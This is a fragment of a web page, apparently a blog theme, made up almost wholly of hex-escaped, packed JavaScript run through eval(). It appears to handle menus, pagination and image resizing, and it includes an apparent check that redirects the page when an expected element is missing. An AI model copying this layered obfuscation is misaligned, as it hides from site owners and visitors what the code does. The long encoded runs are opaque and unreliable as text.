x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x57\x28\x54\x29\x7b\x56\x20\x31\x64\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x53\x3d\x61\x5b\x30\x5d\x3b\x54\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x6d\x28\x56\x20\x59\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x51\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x51\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x51\x29\x2c\x2d\x31\x21\x3d\x51\x29\x3b\x4d\x2b\x2b\x29\x7b\x51\x2b\x2b\x7d\x3b\x4b\x28\x31\x63\x3d\x4d\x2c\x31\x63\x3e\x31\x64\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x63\x3c\x31\x64\x29\x7b\x31\x46\x3d\x31\x64\x2d\x31\x63\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x46\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x56\x2f\x32\x4e\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x63\x3b\x4d\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x53\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x3d\x31\x63\x7d\x29\x3b\x31\x6d\x28\x56\x20\x51\x3d\x30\x3b\x31\x64\x3e\x3d\x51\x3b\x51\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x54\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x53\x29\x2c\x54\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x63\x28\x61\x5b\x32\x34\x5d\x29\x2c\x54\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x54\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x54\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x57\x28\x29\x7b\x32\x63\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x32\x43\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x57\x28\x31\x7a\x2c\x31\x6f\x29\x7b\x48\x20\x31\x6f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6f\x2c\x31\x6f\x2b\x61\x5b\x32\x53\x5d\x2b\x32\x5a\x29\x7d\x29\x3b\x56\x20\x73\x3d\x61\x5b\x32\x71\x5d\x3b\x56\x20\x6f\x3d\x61\x5b\x32\x6a\x5d\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x31\x57\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x57\x28\x29\x7b\x56\x20\x5a\x3d\x31\x47\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x73\x29\x7b\x31\x57\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x58\x5d\x7d\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x32\x77\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x5a\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x45\x5d\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x61\x7c\x33\x72\x7c\x33\x71\x7c\x33\x64\x7c\x33\x70\x7c\x33\x6f\x7c\x34\x33\x7c\x33\x6b\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x62\x7c\x33\x73\x7c\x33\x6e\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x47\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x34\x35\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x45\x7c\x35\x69\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x31\x7c\x35\x73\x7c\x35\x74\x7c\x34\x36\x7c\x34\x32\x7c\x34\x38\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x35\x7c\x35\x32\x7c\x35\x43\x7c\x34\x39\x7c\x35\x31\x7c\x34\x37\x7c\x35\x49\x7c\x35\x42\x7c\x35\x47\x7c\x35\x48\x7c\x35\x45\x7c\x35\x44\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x33\x63\x7c\x34\x53\x7c\x34\x54\x7c\x34\x46\x7c\x34\x55\x7c\x34\x57\x7c\x35\x6c\x7c\x34\x58\x7c\x34\x59\x7c\x35\x38\x7c\x33\x37\x7c\x33\x39\x7c\x33\x38\x7c\x35\x36\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x33\x36\x7c\x34\x30\x7c\x35\x33\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6e\x7c\x35\x76\x7c\x33\x34\x7c\x35\x37\x7c\x35\x75\x7c\x35\x34\x7c\x35\x39\x7c\x33\x35\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x31\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x31\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x34\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x37\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x35\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x38\x7c\x78\x33\x43\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x64\x7c\x78\x37\x39\x7c\x78\x34\x39\x7c\x78\x32\x43\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x37\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x62\x7c\x66\x6f\x72\x7c\x78\x33\x38\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x33\x45\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x36\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x64\x34\x62\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x35\x46\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x61\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x33\x7c\x37\x32\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x36\x36\x7c\x36\x33\x7c\x36\x34\x7c\x38\x30\x7c\x37\x38\x7c\x37\x39\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x37\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x37\x7c\x37\x35\x7c\x37\x37\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x67\x69\x7c\x78\x35\x33\x7c\x36\x31\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x39\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x39\x7c\x78\x32\x41\x7c\x74\x68\x69\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x7c\x36\x30\x7c\x36\x35\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_JmTKw6);
  //]]>
</script>
<script>
//<![CDATA[
var _zDY4H0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c